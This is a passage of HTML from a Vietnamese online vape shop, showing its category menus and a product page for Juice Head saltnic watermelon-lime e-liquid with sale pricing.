          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://vapetinhte.vn/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon button circle is-outline is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left ">
                    
<li class="header-vertical-menu" role="navigation">
	<div class="header-vertical-menu__opener dark">
					<span class="header-vertical-menu__icon">
				<i class="icon-menu" ></i>			</span>
				<span class="header-vertical-menu__title">
						Categories		</span>
		<i class="icon-angle-down" ></i>	</div>
	<div class="header-vertical-menu__fly-out has-shadow">
		<div class="menu-danh-muc-san-pham-container"><ul id="menu-danh-muc-san-pham" class="ux-nav-vertical-menu nav-vertical-fly-out"><li id="menu-item-34409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409 menu-item-design-default"><a href="https://vapetinhte.vn/product-category/pod-hut-1-lan-disposable-pod/" class="nav-top-link">POD HÚT 1 LẦN</a></li>
<li id="menu-item-98707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-98707 menu-item-design-default"><a href="https://vapetinhte.vn/product-category/combo/" class="nav-top-link">COMBO TIẾT KIỆM</a></li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-891 menu-item-design-default"><a href="https://vapetinhte.vn/product-category/vape-moi/" class="nav-top-link">VAPE MỚI</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-867 menu-item-design-default has-dropdown"><a href="https://vapetinhte.vn/product-category/may-vape/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">MÁY VAPE<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dropdown-uppercase">
	<li id="menu-item-34408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://vapetinhte.vn/product-category/pod-hut-1-lan-disposable-pod/">POD HÚT 1 LẦN (Disposable Pod)</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://vapetinhte.vn/product-category/may-vape/pod-vape/">POD VAPE</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://vapetinhte.vn/product-category/may-vape/vape-box-mod/">VAPE BOX MOD/KIT</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://vapetinhte.vn/product-category/may-vape/vape-mech-mod/">VAPE MECH MOD/KIT</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://vapetinhte.vn/product-category/may-vape/vape-gia-re/">VAPE GIÁ RẺ</a></li>
</ul>
</li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-878 menu-item-design-default has-dropdown"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">TINH DẦU VAPE<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dropdown-uppercase">
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-vape-thuong/">TINH DẦU VAPE FREEBASE</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-880 active"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-pod-vape-saltnic/">TINH DẦU POD SALTNIC</a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-vape-khong-nicotine/">TINH DẦU VAPE KHÔNG NICOTINE</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-vape-gia-re/">TINH DẦU VAPE GIÁ RẺ</a></li>
</ul>
</li>
<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-873 menu-item-design-default has-dropdown"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">ĐẦU ĐỐT VAPE<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dropdown-uppercase">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/pod/">POD</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/rda/">RDA</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/rta/">RTA / RDTA</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/tank-occ/">TANK OCC</a></li>
</ul>
</li>
<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-883 menu-item-design-default has-dropdown"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">PHỤ KIỆN VAPE<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dropdown-uppercase">
	<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-886"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/dung-cu-build-coil-coil-bong/">DỤNG CỤ BUILD COIL</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/pin-sac-pin-vape/">PIN &amp; SẠC PIN VAPE</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/bong-vape/">BÔNG VAPE</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/coil-vape/">COIL,OCC,DÂY COIL</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/kinh-thuy-tinh-vape/">KINH THUỶ TINH VAPE</a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/phu-kien-khac/">PHỤ KIỆN KHÁC</a></li>
</ul>
</li>
<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890 menu-item-design-default"><a href="https://vapetinhte.vn/product-category/vape-giam-gia/" class="nav-top-link">VAPE GIẢM GIÁ</a></li>
</ul></div>	</div>
</li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center ">
                    <li id="menu-item-1008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1008 menu-item-design-default"><a href="https://t.me/vttkhachhangthanthiet" class="nav-top-link">Quà Tặng &#038; Giảm Giá Mỗi Ngày Từ 30-90%</a></li>
<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989 menu-item-design-default"><a href="https://vapetinhte.vn/nhung-luu-y-khi-dat-hang/" class="nav-top-link">Lưu Ý Quan Trọng Khi Đặt Hàng</a></li>
<li id="menu-item-2107" class="hidepc menu-item menu-item-type-post_type menu-item-object-page menu-item-2107 menu-item-design-default"><a href="https://vapetinhte.vn/theo-doi-don-hang/" class="nav-top-link">Theo dõi đơn hàng</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right ">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>			</div>
		</header>
		<div class="menudanhmuc">
			<h3><i class="icon-menu"></i> DANH MỤC SẢN PHẨM</h3>
		</div>
		<div class="menudanhmuc_wrap" style="display: none;">
			<div class="menu-menu-danh-muc-mb-container"><ul id="menu-menu-danh-muc-mb" class="menu"><li id="menu-item-36737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36737"><a href="https://vapetinhte.vn/product-category/pod-hut-1-lan-disposable-pod/">POD HÚT 1 LẦN</a></li>
<li id="menu-item-99446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-99446"><a href="https://vapetinhte.vn/product-category/combo/">COMBO TIẾT KIỆM</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1975"><a href="https://vapetinhte.vn/product-category/vape-moi/">VAPE MỚI</a></li>
<li id="menu-item-1870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1870"><a href="https://vapetinhte.vn/product-category/may-vape/">MÁY VAPE</a>
<ul class="sub-menu">
	<li id="menu-item-99447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-99447"><a href="https://vapetinhte.vn/product-category/pod-hut-1-lan-disposable-pod/">POD HÚT 1 LẦN (Disposable Pod)</a></li>
	<li id="menu-item-1873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1873"><a href="https://vapetinhte.vn/product-category/may-vape/pod-vape/">POD VAPE</a></li>
	<li id="menu-item-1871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1871"><a href="https://vapetinhte.vn/product-category/may-vape/vape-box-mod/">VAPE BOX MOD/KIT</a></li>
	<li id="menu-item-1872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1872"><a href="https://vapetinhte.vn/product-category/may-vape/vape-mech-mod/">VAPE MECH MOD/KIT</a></li>
	<li id="menu-item-1875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1875"><a href="https://vapetinhte.vn/product-category/may-vape/vape-pen/">VAPE PEN</a></li>
	<li id="menu-item-1874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1874"><a href="https://vapetinhte.vn/product-category/may-vape/vape-gia-re/">VAPE GIÁ RẺ</a></li>
</ul>
</li>
<li id="menu-item-1883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-1883"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/">TINH DẦU VAPE</a>
<ul class="sub-menu">
	<li id="menu-item-1887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1887"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-vape-thuong/">TINH DẦU VAPE FREEBASE</a></li>
	<li id="menu-item-1886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1886"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-pod-vape-saltnic/">TINH DẦU POD SALTNIC</a></li>
	<li id="menu-item-1885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1885"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-vape-khong-nicotine/">TINH DẦU VAPE KHÔNG NICOTINE</a></li>
	<li id="menu-item-1884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1884"><a href="https://vapetinhte.vn/product-category/tinh-dau-juice-vape/tinh-dau-vape-gia-re/">TINH DẦU VAPE GIÁ RẺ</a></li>
</ul>
</li>
<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1865"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/">ĐẦU ĐỐT VAPE</a>
<ul class="sub-menu">
	<li id="menu-item-1866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1866"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/pod/">POD</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1867"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/rda/">RDA</a></li>
	<li id="menu-item-1868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1868"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/rta/">RTA / RDTA</a></li>
	<li id="menu-item-1869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1869"><a href="https://vapetinhte.vn/product-category/dau-dot-vape/tank-occ/">TANK OCC</a></li>
</ul>
</li>
<li id="menu-item-1876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1876"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/">PHỤ KIỆN VAPE</a>
<ul class="sub-menu">
	<li id="menu-item-1877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1877"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/bong-vape/">BÔNG VAPE</a></li>
	<li id="menu-item-1878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1878"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/coil-vape/">COIL,OCC,DÂY COIL</a></li>
	<li id="menu-item-1879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1879"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/dung-cu-build-coil-coil-bong/">DỤNG CỤ BUILD COIL</a></li>
	<li id="menu-item-1880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1880"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/kinh-thuy-tinh-vape/">KINH THUỶ TINH VAPE</a></li>
	<li id="menu-item-1881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1881"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/phu-kien-khac/">PHỤ KIỆN KHÁC</a></li>
	<li id="menu-item-1882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1882"><a href="https://vapetinhte.vn/product-category/phu-kien-vape/pin-sac-pin-vape/">PIN &amp; SẠC PIN VAPE</a></li>
</ul>
</li>
<li id="menu-item-1974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1974"><a href="https://vapetinhte.vn/product-category/vape-giam-gia/">VAPE GIẢM GIÁ</a></li>
</ul></div>		</div>
		<style>
			.menudanhmuc{height: 60px; position: relative;clear: both;z-index: 1;margin-bottom: 3px;background: #680202;display:none;}
			.menudanhmuc h3 {color: #fff;line-height: 60px;text-align: center;}
			.menudanhmuc_wrap{position: relative;background-color: #ececec;border-bottom: 5px solid #680202;padding: 0 10px;width: 100%;}
			@media only screen and (max-width:768px){
				.menudanhmuc{display:block!important;}
			}
		</style>
		<script>
			$(document).ready(function(){
				$(".menudanhmuc h3").click(function() {
					$(".menudanhmuc_wrap").slideToggle(500);
				});
			})
		</script>
		
		<main id="main" class="">
			

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-98760" class="product type-product post-98760 status-publish first instock product_cat-juice-head product_cat-tinh-dau-pod-ha-noi product_cat-tinh-dau-pod-vape-saltnic has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm giá!</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://vapetinhte.vn/wp-content/uploads/2023/03/Head-Dua-hau-chanh-30mg-vapetinhte-100x100.webp" data-thumb-alt="Head Dưa hấu chanh 30mg vapetinhte" class="woocommerce-product-gallery__image slide first"><a href="https://vapetinhte.vn/wp-content/uploads/2023/03/Head-Dua-hau-chanh-30mg-vapetinhte.webp"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load wp-post-image skip-lazy" alt="Head Dưa hấu chanh 30mg vapetinhte" title="Head Dưa hấu chanh 30mg vapetinhte" data-caption="Head Dưa hấu chanh 30mg vapetinhte" data-src="https://vapetinhte.vn/wp-content/uploads/2023/03/Head-Dua-hau-chanh-30mg-vapetinhte.webp" data-large_image="https://vapetinhte.vn/wp-content/uploads/2023/03/Head-Dua-hau-chanh-30mg-vapetinhte.webp" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2023/03/Head-Dua-hau-chanh-30mg-vapetinhte-510x510.webp 510w, https://vapetinhte.vn/wp-content/uploads/2023/03/Head-Dua-hau-chanh-30mg-vapetinhte-247x247.webp 247w, https://vapetinhte.vn/wp-content/uploads/2023/03/Head-Dua-hau-chanh-30mg-vapetinhte-100x100.webp 100w, https://vapetinhte.vn/wp-content/uploads/2023/03/Head-Dua-hau-chanh-30mg-vapetinhte-50x50.webp 50w, https://vapetinhte.vn/wp-content/uploads/2023/03/Head-Dua-hau-chanh-30mg-vapetinhte.webp 800w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://vapetinhte.vn/wp-content/uploads/2023/03/Full-vi-saltnic-30-50mg-Head-Vapetinhte-100x100.jpg" data-thumb-alt="Full vị saltnic 30-50mg Head Vapetinhte" class="woocommerce-product-gallery__image slide"><a href="https://vapetinhte.vn/wp-content/uploads/2023/03/Full-vi-saltnic-30-50mg-Head-Vapetinhte.jpg"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%202048%202048%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="Full vị saltnic 30-50mg Head Vapetinhte" title="Full vị saltnic 30-50mg Head Vapetinhte" data-caption="Full vị saltnic 30-50mg Head Vapetinhte" data-src="https://vapetinhte.vn/wp-content/uploads/2023/03/Full-vi-saltnic-30-50mg-Head-Vapetinhte.jpg" data-large_image="https://vapetinhte.vn/wp-content/uploads/2023/03/Full-vi-saltnic-30-50mg-Head-Vapetinhte.jpg" data-large_image_width="2048" data-large_image_height="2048" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2023/03/Full-vi-saltnic-30-50mg-Head-Vapetinhte-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2023/03/Full-vi-saltnic-30-50mg-Head-Vapetinhte-1536x1536.jpg 1536w, https://vapetinhte.vn/wp-content/uploads/2023/03/Full-vi-saltnic-30-50mg-Head-Vapetinhte.jpg 2048w, https://vapetinhte.vn/wp-content/uploads/2023/03/Full-vi-saltnic-30-50mg-Head-Vapetinhte-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2023/03/Full-vi-saltnic-30-50mg-Head-Vapetinhte-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2023/03/Full-vi-saltnic-30-50mg-Head-Vapetinhte-50x50.jpg 50w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://vapetinhte.vn/wp-content/uploads/2023/03/Head-Dua-hau-chanh-30mg-vapetinhte-247x247.webp" alt="Head Dưa hấu chanh 30mg vapetinhte" width="247" height="" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2023/03/Full-vi-saltnic-30-50mg-Head-Vapetinhte-247x247.jpg" alt="Full vị saltnic 30-50mg Head Vapetinhte" width="247" height=""  class="lazy-load attachment-woocommerce_thumbnail" /></a></div>	</div>
			</div>

		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://vapetinhte.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://vapetinhte.vn/product-category/cac-hang-tinh-dau-vape-pod/">CÁC HÃNG TINH DẦU VAPE/POD</a> <span class="divider">&#47;</span> <a href="https://vapetinhte.vn/product-category/cac-hang-tinh-dau-vape-pod/juice-head/">JUICE HEAD</a></nav><h1 class="product-title product_title entry-title">
	Tinh dầu Juice Head Saltnic Watermelon Lime (Dưa Hấu Chanh) (25/50mg)</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://vapetinhte.vn/Shop/tinh-dau-juice-head-saltnic-peach-pear-le-dao-25-50mg/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Tinh dầu Juice Head Saltnic Peach Pear (Lê Đào) (25/50mg)" href="https://vapetinhte.vn/Shop/tinh-dau-juice-head-saltnic-peach-pear-le-dao-25-50mg/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2023/03/Dao-Le-30mg-Head-Vapetinhte-100x100.webp" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Đào Lê 30mg Head Vapetinhte" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2023/03/Dao-Le-30mg-Head-Vapetinhte-100x100.webp 100w, https://vapetinhte.vn/wp-content/uploads/2023/03/Dao-Le-30mg-Head-Vapetinhte-247x247.webp 247w, https://vapetinhte.vn/wp-content/uploads/2023/03/Dao-Le-30mg-Head-Vapetinhte-510x510.webp 510w, https://vapetinhte.vn/wp-content/uploads/2023/03/Dao-Le-30mg-Head-Vapetinhte-50x50.webp 50w, https://vapetinhte.vn/wp-content/uploads/2023/03/Dao-Le-30mg-Head-Vapetinhte.webp 800w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://vapetinhte.vn/Shop/tinh-dau-saltnic-tropical-house-highlands-trip-chanh-dau-mat-ong-30ml-30mg/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Tinh Dầu Saltnic Tropical House Highlands Trip (Chanh, dâu, mật ong) (30ml/30mg)" href="https://vapetinhte.vn/Shop/tinh-dau-saltnic-tropical-house-highlands-trip-chanh-dau-mat-ong-30ml-30mg/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://vapetinhte.vn/wp-content/uploads/2020/12/Tropical-House-Chanh-Dau-Mat-Ong-30mg-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Tropical House Chanh Dâu Mật Ong 30mg" decoding="async" srcset="" data-srcset="https://vapetinhte.vn/wp-content/uploads/2020/12/Tropical-House-Chanh-Dau-Mat-Ong-30mg-100x100.jpg 100w, https://vapetinhte.vn/wp-content/uploads/2020/12/Tropical-House-Chanh-Dau-Mat-Ong-30mg-768x768.jpg 768w, https://vapetinhte.vn/wp-content/uploads/2020/12/Tropical-House-Chanh-Dau-Mat-Ong-30mg-247x247.jpg 247w, https://vapetinhte.vn/wp-content/uploads/2020/12/Tropical-House-Chanh-Dau-Mat-Ong-30mg-510x510.jpg 510w, https://vapetinhte.vn/wp-content/uploads/2020/12/Tropical-House-Chanh-Dau-Mat-Ong-30mg-50x50.jpg 50w, https://vapetinhte.vn/wp-content/uploads/2020/12/Tropical-House-Chanh-Dau-Mat-Ong-30mg.jpg 1080w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>320,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 320,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>280,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 280,000&#8363;.</span></p>
</div>
<div class="product-short-description">
	<p><strong>Link liên quan : </strong></p>
<ul>
<li><a href="https://vapetinhte.vn/Shop/tinh-dau-vape-saltnic-head-guava-peach-dao-oi-25mg-50mg-30ml/">Tinh dầu Head Ổi Đào</a></li>
<li><a href="https://vapetinhte.vn/Shop/tinh-dau-vape-saltnic-head-strawberry-kiwi-dau-kiwi-25mg-50mg-30ml/">Tinh dầu Head Dâu Kiwi</a></li>
<li><a href="https://vapetinhte.vn/Shop/tinh-dau-vape-saltnic-head-mango-strawberry-xoai-dau-25mg-50mg-30ml/">Tinh dầu Head Xoài Dâu</a></li>
<li><a href="https://vapetinhte.vn/Shop/tinh-dau-vape-saltnic-head-peach-pear-le-dao-25mg-50mg-30ml/">Tinh dầu Head Lê Đào</a></li>
</ul>
</div>
 
<form class="variations_form cart" action="https://vapetinhte.vn/Shop/tinh-dau-juice-head-saltnic-watermelon-lime-dua-hau-chanh-25-50mg/" method="post" enctype='multipart/form-data' data-product_id="98760" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_phan-loai&quot;:&quot;saltnic-50mg&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:280000,&quot;display_regular_price&quot;:320000,&quot;image&quot;:{&quot;title&quot;:&quot;Head D\u01b0a h\u1ea5u chanh 30mg vapetinhte&quot;,&quot;caption&quot;:&quot;Head D\u01b0a h\u1ea5u chanh 30mg vapetinhte&quot;,&quot;url&quot;:&quot;https:\/\/vapetinhte.vn\/wp-content\/uploads\/2023\/03\/Head-Dua-hau-chanh-30mg-vapetinhte.webp&quot;,&quot;alt&quot;:&quot;Head D\u01b0a h\u1ea5u chanh 30mg vapetinhte&quot;,&quot;src&quot;:&quot;https:\/\/vapetinhte.vn\/wp-content\/uploads\/2023\/03\/Head-Dua-hau-chanh-30mg-vapetinhte-510x510.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/vapetinhte.vn\/wp-content\/uploads\/2023\/03\/Head-Dua-hau-chanh-30mg-vapetinhte-510x510.webp 510w, https:\/\/vapetinhte.vn\/wp-content\/uploads\/2023\/03\/Head-Dua-hau-chanh-30mg-vapetinhte-247x247.webp 247w, 